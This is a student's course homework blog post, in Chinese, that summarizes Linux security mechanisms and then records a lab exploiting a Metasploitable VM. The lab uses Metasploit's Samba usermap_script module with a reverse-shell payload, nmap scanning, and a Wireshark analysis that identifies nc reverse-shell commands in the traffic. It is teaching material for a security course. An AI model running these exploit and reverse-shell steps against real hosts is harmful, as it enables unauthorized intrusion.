20199135-2019-2020《网络攻防实践》第8周作业

20199135-2019-2020《网络攻防实践》第8周作业

| 问题 | 回答 |

|---|---|

| 作业所属课程 | 网络攻防实践(https://edu.cnblogs.com/campus/besti/19attackdefense) |

| 这个作业的要求在哪里 | https://edu.cnblogs.com/campus/besti/19attackdefense/homework/10635 |

| 我在这个课程的目标是 | 学习第八章 |

| 这个作业在哪个具体方面帮助我实现目标 | 熟悉linux环境 |

| 作业正文 | 见下文 |

| 参考文献 | 见博客结尾 |

1.实践内容

1.1Linux的系统结构



Linux的系统结构内核的总体结构如下图:

1.2Linux操作系统安全机制

Linux身份认证机制:Linux用户、linux用户组、Linux的本地登陆用户认证机制、Linux的远程登陆用户认证机制、Linux的统一身份认证中间件-PAM。

Linux授权与访问控制机制:文件所有者、文件的访问权限、文件的特殊执行权限、Linux访问机制的不足及改进。

Linux安全审计机制:连接时间日志、进程控制日志、错误日志记录。

1.3Linux系统远程攻防技术

主要方法

对Linux系统各种网络服务的身份认证过程所涉及的用户口令字进行猜测攻击

发掘Linux系统某个监听网络服务的安全漏洞并进行利用,从而为攻击者提供本地Shell的访问权

通过网页木马、发送欺诈邮件、提供特洛伊木马程序等技术和社会工程学手段

在Linux系统作为连接多个网络的路由器,或者打开“混杂模式”实施网络嗅探的监听器时,可能遭受攻击者特意构造的数据包攻击,从而被攻击者取得访问权。

防范措施

禁用所有不必要的网络服务

尽量选择更安全的网络协议与服务软件,并使用最佳安全实践进行部署

及时更新网络服务版本

使用xinetd、防火墙为Linux网络服务添加网络访问控制机制

建立入侵检测与应急响应计划流程

1.4Linux系统本地安全攻防技术

Linux本地特权提升

破解出Root用户的口令,然后执行su或sudo命令进行提升

发掘并利用su或sudo程序中的漏洞

攻击用户态SUID特权提升漏洞

攻击Linux内核代码特权提升漏洞

从系统中搜索全局可写的敏感文件与目录位置并加以利用

2.实践过程

使用Metaploit进行Linux远程渗透攻击

1)使用Metaspolit作为渗透测试软件,攻击Linux靶机上的Samba服务usermap_script安全漏洞,获取Linux靶机的主机访问权限。实践步骤如下:



2)使用exploit:exploit/multi/samba/usermap_script渗透攻击模块



3)选择攻击PAYLOAD为远程shell

4)设置攻击参数

5)执行攻击



6)查看是否得到正确的远程shell

攻击机kali(192.168.200.2),靶机Metasploitable(192.168.200.125)

首先,通过命令msfconsole启动渗透软件,通过命令use exploit/multi/samba/usermap_script使用渗透攻击模块,然后进行show options

设置攻击的PAYLOAD为cmd/unix/reverse

设置攻击靶机IP set RHOST 192.168.200.125,设置攻击机IP set LHOST 192.168.200.6 并通过exploit开始攻击



命令whomai查看当前权限账户

攻防对抗实验

1)攻击方使用Metasploit渗透软件针对Linux Metasploitable靶机试试网络攻击,防御方在Metasploitable上使用wireshark捕获攻击流

2)攻击方:使用Metasploit选择Metasploitable靶机中发现的漏洞进行渗透攻击,获得远程控制权,并尝试进一步获得Root权限。

3)防守方:使用wireshark监听获得网络攻击的数据包文件,并结合wireshark分析攻击过程,获得攻击者的IP地址,目标IP端口、攻击发起时间、攻击利用漏洞、使用shellcode,以及成功之后在本地执行命令输入等信息



首先使用nmap -sV 192.168.200.125扫描靶机,查看开放的端口,及端口上程序的版本



在msfconsole中首先使用search deb,然后使用use exploit/linux/misc/drb_remote_codeexec使用渗透攻击模块

通过指令set PAYLOAD cmd/unix/reverse设置攻击负载,设置靶机IP set RHOST 192.168.200.125 并设置攻击机IP 192.168.200.2

并通过指令exploit开启攻击

好像不太对

使用实践一,通过search samba看看smb服务中的漏洞,/samba/usermap_script进行渗透攻击

过程同上





通过wireshark分析,用wireshark抓包,可看到攻击为192.168.200.2,靶机192.168.200.125



打开wireshark查看以上整个过程的抓包情况;发现这是一个基于SMB协议的漏洞,从下面不同颜色的框中可以看到攻击者在攻击靶机的时候建立SMB协议协商;

其中蓝色框是一个AndX请求,查看他的TCP流,发现有登录靶机的一些代码;nohup是不挂断的意思,该命令可以在你退出帐户/关闭终端之后继续运行相应的进程;nc可以反弹shell命令;

查看最后一个TCP数据包能看到获取到靶机权限后输入的命令

3.学习中遇到的问题及解决

继续学习wireshark的分析过程

实践二的漏洞的选择遇到了困难

浙公网安备 33010602011771号

浙公网安备 33010602011771号